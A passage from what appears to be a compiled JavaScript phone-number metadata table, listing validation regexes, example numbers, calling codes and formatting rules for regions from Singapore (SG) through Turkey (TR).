      ], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{3})", "$1 $2 $3 $4", ["9"]], [, "(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4 $5", ["[26]"]]], [, , "74[02-9]\\d{6}", , , , "740123456", , , [9]], , , [, , , , , , , , , [-1]], [, , "10[1-8]\\d{6}", , , , "102345678", , , [9]], , , [, , "(?:25[245]|67[3-68])\\d{9}", , , , "254123456789", , , [12]]],
      SG: [, [, , "(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}", , , , , , , [8, 10, 11]], [
        ,
        ,
        "662[0-24-9]\\d{4}|6(?:[0-578]\\d|6[013-57-9]|9[0-35-9])\\d{5}",
        ,
        ,
        ,
        "61234567",
        ,
        ,
        [8]
      ], [, , "8(?:09[0-68]|95[0-2])\\d{4}|(?:8(?:0[1-8]|[1-8]\\d|9[0-4])|9[0-8]\\d)\\d{5}", , , , "81234567", , , [8]], [, , "(?:18|8)00\\d{7}", , , , "18001234567", , , [10, 11]], [, , "1900\\d{7}", , , , "19001234567", , , [11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "(?:3[12]\\d|666)\\d{5}", , , , "31234567", , , [8]], "SG", 65, "0[0-3]\\d", , , , , , , , [
        [, "(\\d{4,5})", "$1", ["1[013-9]|77", "1(?:[013-8]|9(?:0[1-9]|[1-9]))|77"]],
        [, "(\\d{4})(\\d{4})", "$1 $2", ["[369]|8(?:0[1-9]|[1-9])"]],
        [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["8"]],
        [, "(\\d{4})(\\d{4})(\\d{3})", "$1 $2 $3", ["7"]],
        [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["1"]]
      ], [[, "(\\d{4})(\\d{4})", "$1 $2", ["[369]|8(?:0[1-9]|[1-9])"]], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["8"]], [, "(\\d{4})(\\d{4})(\\d{3})", "$1 $2 $3", ["7"]], [, "(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3", ["1"]]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "7000\\d{7}", , , , "70001234567", , , [11]], , , [, , , , , , , , , [-1]]],
      SH: [, [, , "(?:[256]\\d|8)\\d{3}", , , , , , , [4, 5]], [, , "2(?:[0-57-9]\\d|6[4-9])\\d\\d", , , , "22158"], [
        ,
        ,
        "[56]\\d{4}",
        ,
        ,
        ,
        "51234",
        ,
        ,
        [5]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "262\\d\\d", , , , "26212", , , [5]], "SH", 290, "00", , , , , , , , , , [, , , , , , , , , [-1]], 1, "[256]", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SI: [
        ,
        [, , "[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}", , , , , , , [5, 6, 7, 8]],
        [, , "(?:[1-357][2-8]|4[24-8])\\d{6}", , , , "12345678", , , [8], [7]],
        [, , "65(?:[178]\\d|5[56]|6[01])\\d{4}|(?:[37][01]|4[0139]|51|6[489])\\d{6}", , , , "31234567", , , [8]],
        [, , "80\\d{4,6}", , , , "80123456", , , [6, 7, 8]],
        [, , "89[1-3]\\d{2,5}|90\\d{4,6}", , , , "90123456"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "(?:59\\d\\d|8(?:1(?:[67]\\d|8[0-589])|2(?:0\\d|2[0-37-9]|8[0-2489])|3[389]\\d))\\d{4}", , , , "59012345", , , [8]],
        "SI",
        386,
        "00|10(?:22|66|88|99)",
        "0",
        ,
        ,
        "0",
        ,
        "00",
        ,
        [[, "(\\d{2})(\\d{3,6})", "$1 $2", ["8[09]|9"], "0$1"], [, "(\\d{3})(\\d{5})", "$1 $2", ["59|8"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["[37][01]|4[0139]|51|6"], "0$1"], [, "(\\d)(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[1-57]"], "(0$1)"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      SJ: [, [, , "0\\d{4}|(?:[489]\\d|79)\\d{6}", , , , , , , [5, 8]], [, , "79\\d{6}", , , , "79123456", , , [8]], [, , "(?:4[015-8]|9\\d)\\d{6}", , , , "41234567", , , [8]], [, , "80[01]\\d{5}", , , , "80012345", , , [8]], [, , "82[09]\\d{5}", , , , "82012345", , , [8]], [, , "810(?:0[0-6]|[2-8]\\d)\\d{3}", , , , "81021234", , , [8]], [, , "880\\d{5}", , , , "88012345", , , [8]], [, , "85[0-5]\\d{5}", , , , "85012345", , , [8]], "SJ", 47, "00", , , , , , , , , , [, , , , , , , , , [-1]], , "79", [, , , , , , , , , [-1]], [, , "(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}", , , , "02000"], , , [
        ,
        ,
        "81[23]\\d{5}",
        ,
        ,
        ,
        "81212345",
        ,
        ,
        [8]
      ]],
      SK: [
        ,
        [, , "[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}", , , , , , , [6, 7, 9]],
        [, , "(?:2(?:16|[2-9]\\d{3})|(?:(?:[3-5][1-8]\\d|819)\\d|601[1-5])\\d)\\d{4}|(?:2|[3-5][1-8])1[67]\\d{3}|[3-5][1-8]16\\d\\d", , , , "221234567"],
        [, , "909[1-9]\\d{5}|9(?:0[1-8]|1[0-24-9]|4[03-57-9]|5\\d)\\d{6}", , , , "912123456", , , [9]],
        [, , "800\\d{6}", , , , "800123456", , , [9]],
        [, , "9(?:00|[78]\\d)\\d{6}", , , , "900123456", , , [9]],
        [, , "8[5-9]\\d{7}", , , , "850123456", , , [9]],
        [, , , , , , , , , [-1]],
        [, , "6(?:02|5[0-4]|9[0-6])\\d{6}", , , , "690123456", , , [9]],
        "SK",
        421,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d)(\\d{2})(\\d{3,4})", "$1 $2 $3", ["21"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2,3})", "$1 $2 $3", ["[3-5][1-8]1", "[3-5][1-8]1[67]"], "0$1"], [, "(\\d{4})(\\d{3})", "$1 $2", ["909", "9090"], "0$1"], [, "(\\d)(\\d{3})(\\d{3})(\\d{2})", "$1/$2 $3 $4", ["2"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[689]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1/$2 $3 $4", ["[3-5]"], "0$1"]],
        [[, "(\\d)(\\d{2})(\\d{3,4})", "$1 $2 $3", ["21"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2,3})", "$1 $2 $3", [
          "[3-5][1-8]1",
          "[3-5][1-8]1[67]"
        ], "0$1"], [, "(\\d)(\\d{3})(\\d{3})(\\d{2})", "$1/$2 $3 $4", ["2"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[689]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1/$2 $3 $4", ["[3-5]"], "0$1"]],
        [, , "9090\\d{3}", , , , "9090123", , , [7]],
        ,
        ,
        [, , "9090\\d{3}|(?:602|8(?:00|[5-9]\\d)|9(?:00|[78]\\d))\\d{6}", , , , , , , [7, 9]],
        [, , "96\\d{7}", , , , "961234567", , , [9]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      SL: [, [, , "(?:[237-9]\\d|66)\\d{6}", , , , , , , [8], [6]], [, , "22[2-4][2-9]\\d{4}", , , , "22221234", , , , [6]], [
        ,
        ,
        "(?:25|3[0-5]|66|7[2-9]|8[08]|9[09])\\d{6}",
        ,
        ,
        ,
        "25123456"
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "SL", 232, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{6})", "$1 $2", ["[236-9]"], "(0$1)"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SM: [, [, , "(?:0549|[5-7]\\d)\\d{6}", , , , , , , [8, 10], [6]], [, , "0549(?:8[0157-9]|9\\d)\\d{4}", , , , "0549886377", , , [10], [6]], [, , "6[16]\\d{6}", , , , "66661212", , , [8]], [, , , , , , , , , [-1]], [, , "7[178]\\d{6}", , , , "71123456", , , [8]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        "5[158]\\d{6}",
        ,
        ,
        ,
        "58001110",
        ,
        ,
        [8]
      ], "SM", 378, "00", , , , "([89]\\d{5})$", "0549$1", , , [[, "(\\d{6})", "$1", ["[89]"]], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[5-7]"]], [, "(\\d{4})(\\d{6})", "$1 $2", ["0"]]], [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[5-7]"]], [, "(\\d{4})(\\d{6})", "$1 $2", ["0"]]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SN: [, [, , "(?:[378]\\d|93)\\d{7}", , , , , , , [9]], [, , "3(?:0(?:1[0-2]|80)|282|3(?:8[1-9]|9[3-9])|611)\\d{5}", , , , "301012345"], [
        ,
        ,
        "7(?:(?:[06-8]\\d|21|90)\\d|5(?:01|[19]0|25|[38]3|[4-7]\\d))\\d{5}",
        ,
        ,
        ,
        "701234567"
      ], [, , "800\\d{6}", , , , "800123456"], [, , "88[4689]\\d{6}", , , , "884123456"], [, , "81[02468]\\d{6}", , , , "810123456"], [, , , , , , , , , [-1]], [, , "(?:3(?:392|9[01]\\d)\\d|93(?:3[13]0|929))\\d{4}", , , , "933301234"], "SN", 221, "00", , , , , , , , [[, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["8"]], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[379]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SO: [, [, , "[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}", , , , , , , [6, 7, 8, 9]], [
        ,
        ,
        "(?:1\\d|2[0-79]|3[0-46-8]|4[0-7]|5[57-9])\\d{5}|(?:[134]\\d|8[125])\\d{4}",
        ,
        ,
        ,
        "4012345",
        ,
        ,
        [6, 7]
      ], [, , "(?:(?:15|(?:3[59]|4[89]|6\\d|7[79]|8[08])\\d|9(?:0\\d|[2-9]))\\d|2(?:4\\d|8))\\d{5}|(?:[67]\\d\\d|904)\\d{5}", , , , "71123456", , , [7, 8, 9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "SO", 252, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{4})", "$1 $2", ["8[125]"]], [, "(\\d{6})", "$1", ["[134]"]], [, "(\\d)(\\d{6})", "$1 $2", ["[15]|2[0-79]|3[0-46-8]|4[0-7]"]], [
        ,
        "(\\d)(\\d{7})",
        "$1 $2",
        ["(?:2|90)4|[67]"]
      ], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[348]|64|79|90"]], [, "(\\d{2})(\\d{5,7})", "$1 $2", ["1|28|6[0-35-9]|77|9[2-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SR: [, [, , "(?:[2-5]|68|[78]\\d)\\d{5}", , , , , , , [6, 7]], [, , "(?:2[1-3]|3[0-7]|(?:4|68)\\d|5[2-58])\\d{4}", , , , "211234"], [, , "(?:7[124-7]|8[124-9])\\d{5}", , , , "7412345", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "56\\d{4}", , , , "561234", , , [6]], "SR", 597, "00", , , , , , , , [[
        ,
        "(\\d{2})(\\d{2})(\\d{2})",
        "$1-$2-$3",
        ["56"]
      ], [, "(\\d{3})(\\d{3})", "$1-$2", ["[2-5]"]], [, "(\\d{3})(\\d{4})", "$1-$2", ["[6-8]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SS: [, [, , "[19]\\d{8}", , , , , , , [9]], [, , "1[89]\\d{7}", , , , "181234567"], [, , "(?:12|9[1257-9])\\d{7}", , , , "977123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "SS", 211, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[19]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ]],
      ST: [, [, , "(?:22|9\\d)\\d{5}", , , , , , , [7]], [, , "22\\d{5}", , , , "2221234"], [, , "900[5-9]\\d{3}|9(?:0[1-9]|[89]\\d)\\d{4}", , , , "9812345"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "ST", 239, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[29]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SV: [, [, , "[267]\\d{7}|(?:80\\d|900)\\d{4}(?:\\d{4})?", , , , , , , [7, 8, 11]], [
        ,
        ,
        "2(?:79(?:0[0347-9]|[1-9]\\d)|89(?:0[024589]|[1-9]\\d))\\d{3}|2(?:[1-69]\\d|[78][0-8])\\d{5}",
        ,
        ,
        ,
        "21234567",
        ,
        ,
        [8]
      ], [, , "[67]\\d{7}", , , , "70123456", , , [8]], [, , "800\\d{8}|80[01]\\d{4}", , , , "8001234", , , [7, 11]], [, , "900\\d{4}(?:\\d{4})?", , , , "9001234", , , [7, 11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "SV", 503, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[89]"]], [, "(\\d{4})(\\d{4})", "$1 $2", ["[267]"]], [, "(\\d{3})(\\d{4})(\\d{4})", "$1 $2 $3", ["[89]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SX: [
        ,
        [, , "7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]],
        [
          ,
          ,
          "7215(?:4[2-8]|8[239]|9[056])\\d{4}",
          ,
          ,
          ,
          "7215425678",
          ,
          ,
          ,
          [7]
        ],
        [, , "7215(?:1[02]|2\\d|5[034679]|8[014-8])\\d{4}", , , , "7215205678", , , , [7]],
        [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"],
        [, , "900[2-9]\\d{6}", , , , "9002123456"],
        [, , , , , , , , , [-1]],
        [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"],
        [, , , , , , , , , [-1]],
        "SX",
        1,
        "011",
        "1",
        ,
        ,
        "(5\\d{6})$|1",
        "721$1",
        ,
        ,
        ,
        ,
        [, , , , , , , , , [-1]],
        ,
        "721",
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      SY: [, [, , "[1-39]\\d{8}|[1-5]\\d{7}", , , , , , , [8, 9], [6, 7]], [, , "21\\d{6,7}|(?:1(?:[14]\\d|[2356])|2[235]|3(?:[13]\\d|4)|4[134]|5[1-3])\\d{6}", , , , "112345678", , , , [6, 7]], [, , "9[1-689]\\d{7}", , , , "944567890", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "SY", 963, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[1-5]"], "0$1", , 1], [
        ,
        "(\\d{3})(\\d{3})(\\d{3})",
        "$1 $2 $3",
        ["9"],
        "0$1",
        ,
        1
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      SZ: [, [, , "0800\\d{4}|(?:[237]\\d|900)\\d{6}", , , , , , , [8, 9]], [, , "[23][2-5]\\d{6}", , , , "22171234", , , [8]], [, , "7[6-9]\\d{6}", , , , "76123456", , , [8]], [, , "0800\\d{4}", , , , "08001234", , , [8]], [, , "900\\d{6}", , , , "900012345", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "70\\d{6}", , , , "70012345", , , [8]], "SZ", 268, "00", , , , , , , , [[, "(\\d{4})(\\d{4})", "$1 $2", ["[0237]"]], [, "(\\d{5})(\\d{4})", "$1 $2", ["9"]]], , [, , , , , , , , , [-1]], , , [
        ,
        ,
        "0800\\d{4}",
        ,
        ,
        ,
        ,
        ,
        ,
        [8]
      ], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TA: [, [, , "8\\d{3}", , , , , , , [4]], [, , "8\\d{3}", , , , "8999"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "TA", 290, "00", , , , , , , , , , [, , , , , , , , , [-1]], , "8", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TC: [, [, , "(?:[58]\\d\\d|649|900)\\d{7}", , , , , , , [10], [7]], [, , "649(?:266|712|9(?:4\\d|50))\\d{4}", , , , "6497121234", , , , [7]], [, , "649(?:2(?:3[129]|4[1-79])|3\\d\\d|4[34][1-3])\\d{4}", , , , "6492311234", , , , [7]], [
        ,
        ,
        "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "8002345678"
      ], [, , "900[2-9]\\d{6}", , , , "9002345678"], [, , , , , , , , , [-1]], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [, , "649(?:71[01]|966)\\d{4}", , , , "6497101234", , , , [7]], "TC", 1, "011", "1", , , "([2-479]\\d{6})$|1", "649$1", , , , , [, , , , , , , , , [-1]], , "649", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TD: [, [, , "(?:22|[689]\\d|77)\\d{6}", , , , , , , [8]], [, , "22(?:[37-9]0|5[0-5]|6[89])\\d{4}", , , , "22501234"], [, , "(?:[69]\\d|77|8[56])\\d{6}", , , , "63012345"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "TD", 235, "00|16", , , , , , "00", , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[26-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TG: [, [, , "[279]\\d{7}", , , , , , , [8]], [, , "2(?:2[2-7]|3[23]|4[45]|55|6[67]|77)\\d{5}", , , , "22212345"], [
        ,
        ,
        "(?:7[019]|9[0-36-9])\\d{6}",
        ,
        ,
        ,
        "90112345"
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "TG", 228, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[279]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TH: [, [, , "(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}", , , , , , , [8, 9, 10, 13]], [, , "(?:1[0689]|2\\d|3[2-9]|4[2-5]|5[2-6]|7[3-7])\\d{6}", , , , "21234567", , , [8]], [, , "67(?:1[0-8]|2[4-7])\\d{5}|(?:14|6[1-6]|[89]\\d)\\d{7}", , , , "812345678", , , [9]], [
        ,
        ,
        "(?:001800\\d|1800)\\d{6}",
        ,
        ,
        ,
        "1800123456",
        ,
        ,
        [10, 13]
      ], [, , "1900\\d{6}", , , , "1900123456", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "6[08]\\d{7}", , , , "601234567", , , [9]], "TH", 66, "00[1-9]", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["2"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[13-9]"], "0$1"], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", ["1"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TJ: [
        ,
        [, , "[0-57-9]\\d{8}", , , , , , , [9], [3, 5, 6, 7]],
        [
          ,
          ,
          "(?:3(?:1[3-5]|2[245]|3[12]|4[24-7]|5[25]|72)|4(?:46|74|87))\\d{6}",
          ,
          ,
          ,
          "372123456",
          ,
          ,
          ,
          [3, 5, 6, 7]
        ],
        [, , "(?:33[03-9]|4(?:1[18]|4[02-479])|81[1-9])\\d{6}|(?:0[0-57-9]|1[017]|2[02]|[34]0|5[05]|7[01578]|8[078]|9\\d)\\d{7}", , , , "917123456"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "TJ",
        992,
        "810",
        ,
        ,
        ,
        ,
        ,
        "8~10",
        ,
        [[, "(\\d{6})(\\d)(\\d{2})", "$1 $2 $3", ["331", "3317"]], [, "(\\d{3})(\\d{2})(\\d{4})", "$1 $2 $3", ["44[02-479]|[34]7"]], [, "(\\d{4})(\\d)(\\d{4})", "$1 $2 $3", ["3(?:[1245]|3[12])"]], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[0-57-9]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      TK: [, [, , "[2-47]\\d{3,6}", , , , , , , [4, 5, 6, 7]], [, , "(?:2[2-4]|[34]\\d)\\d{2,5}", , , , "3101"], [, , "7[2-4]\\d{2,5}", , , , "7290"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "TK", 690, "00", , , , , , , , , , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TL: [, [, , "7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}", , , , , , , [7, 8]], [, , "(?:2[1-5]|3[1-9]|4[1-4])\\d{5}", , , , "2112345", , , [7]], [
        ,
        ,
        "7[2-8]\\d{6}",
        ,
        ,
        ,
        "77212345",
        ,
        ,
        [8]
      ], [, , "80\\d{5}", , , , "8012345", , , [7]], [, , "90\\d{5}", , , , "9012345", , , [7]], [, , , , , , , , , [-1]], [, , "70\\d{5}", , , , "7012345", , , [7]], [, , , , , , , , , [-1]], "TL", 670, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[2-489]|70"]], [, "(\\d{4})(\\d{4})", "$1 $2", ["7"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TM: [, [, , "(?:[1-6]\\d|71)\\d{6}", , , , , , , [8]], [, , "(?:1(?:2\\d|3[1-9])|2(?:22|4[0-35-8])|3(?:22|4[03-9])|4(?:22|3[128]|4\\d|6[15])|5(?:22|5[7-9]|6[014-689]))\\d{5}", , , , "12345678"], [
        ,
        ,
        "(?:6\\d|71)\\d{6}",
        ,
        ,
        ,
        "66123456"
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "TM", 993, "810", "8", , , "8", , "8~10", , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2-$3-$4", ["12"], "(8 $1)"], [, "(\\d{3})(\\d)(\\d{2})(\\d{2})", "$1 $2-$3-$4", ["[1-5]"], "(8 $1)"], [, "(\\d{2})(\\d{6})", "$1 $2", ["[67]"], "8 $1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TN: [, [, , "[2-57-9]\\d{7}", , , , , , , [8]], [, , "81200\\d{3}|(?:3[0-2]|7\\d)\\d{6}", , , , "30010123"], [
        ,
        ,
        "3(?:001|[12]40)\\d{4}|(?:(?:[259]\\d|4[0-8])\\d|3(?:1[1-35]|6[0-4]|91))\\d{5}",
        ,
        ,
        ,
        "20123456"
      ], [, , "8010\\d{4}", , , , "80101234"], [, , "88\\d{6}", , , , "88123456"], [, , "8[12]10\\d{4}", , , , "81101234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "TN", 216, "00", , , , , , , , [[, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["[2-57-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TO: [, [, , "(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}", , , , , , , [5, 7]], [, , "(?:2\\d|3[0-8]|4[0-4]|50|6[09]|7[0-24-69]|8[05])\\d{3}", , , , "20123", , , [5]], [
        ,
        ,
        "(?:5(?:4[0-5]|5[4-6])|6(?:[09]\\d|3[02]|8[15-9])|(?:7\\d|8[46-9])\\d|999)\\d{4}",
        ,
        ,
        ,
        "7715123",
        ,
        ,
        [7]
      ], [, , "0800\\d{3}", , , , "0800222", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "55[0-37-9]\\d{4}", , , , "5510123", , , [7]], "TO", 676, "00", , , , , , , , [[, "(\\d{2})(\\d{3})", "$1-$2", ["[2-4]|50|6[09]|7[0-24-69]|8[05]"]], [, "(\\d{4})(\\d{3})", "$1 $2", ["0"]], [, "(\\d{3})(\\d{4})", "$1 $2", ["[5-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TR: [, [, , "4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}", , , , , , , [7, 10, 12, 13]], [
        ,
        ,
        "(?:2(?:[13][26]|[28][2468]|[45][268]|[67][246])|3(?:[13][28]|[24-6][2468]|[78][02468]|92)|4(?:[16][246]|[23578][2468]|4[26]))\\d{7}",
        ,
        ,
        ,
        "2123456789",
        ,
        ,
        [10]
      ], [, , "561(?:011|61\\d)\\d{4}|5(?:0[15-7]|1[06]|24|[34]\\d|5[1-59]|9[46])\\d{7}", , , , "5012345678", , , [10]], [, , "8(?:00\\d{7}(?:\\d{2,3})?|11\\d{7})", , , , "8001234567", , , [10, 12, 13]], [, , "(?:8[89]8|900)\\d{7}", , , , "9001234567", , , [10]], [, , , , , , , , , [-1]], [, , "592(?:21[12]|461)\\d{4}", , , , "5922121234", , , [10]], [, , "850\\d{7}", , , , "8500123456", , , [10]], "TR", 90, "00", "0", , , "0", , , , [
        [, "(\\d{3})(\\d)(\\d{3})", "$1 $2 $3", ["444"], , , 1],
        [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["512|8[01589]|90"], "0$1", , 1],
        [, "(\\d{3})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["5(?:[0-59]|61)", "5(?:[0-59]|61[06])", "5(?:[0-59]|61[06]1)"], "0$1", , 1],
